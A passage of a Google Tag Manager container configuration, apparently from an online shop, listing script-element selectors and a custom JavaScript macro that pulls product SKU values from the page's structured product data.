script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"price\"))return a=",["escape",["macro",12],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",13],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"price\"))return b=",["escape",["macro",13],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",14],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"price\"))return c=\n",["escape",["macro",14],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",15],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"price\"))return d=",["escape",["macro",15],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",16],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"price\"))return e=",["escape",["macro",16],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",17],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",17],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"price\"))return f=",["escape",["macro",17],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",18],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"price\"))return g=",["escape",["macro",18],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",19],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"price\"))return 